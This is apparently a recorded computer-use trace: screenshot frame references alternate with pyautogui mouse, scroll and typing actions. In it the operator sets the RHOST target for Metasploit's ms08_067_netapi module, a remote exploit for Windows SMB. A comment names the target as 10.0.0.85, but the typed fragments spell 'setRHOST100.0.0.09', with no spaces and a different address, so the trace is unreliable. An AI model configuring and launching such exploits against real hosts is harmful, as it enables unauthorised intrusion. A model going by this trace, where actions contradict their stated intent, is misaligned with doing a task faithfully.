
pyautogui.scroll(3)

pyautogui.press('Return')

pyautogui.moveTo(648, 490)

# Set the target RHOST to 10.0.0.85 on the ms08_067_netapi module
pyautogui.write('set')

pyautogui.write('R')

pyautogui.write('HO')

pyautogui.write('ST')

pyautogui.write('10')

pyautogui.write('0')

pyautogui.write('.')

pyautogui.write('0.0')

pyautogui.write('.')

pyautogui.write('09')

pyautogui.moveTo(445, 609)
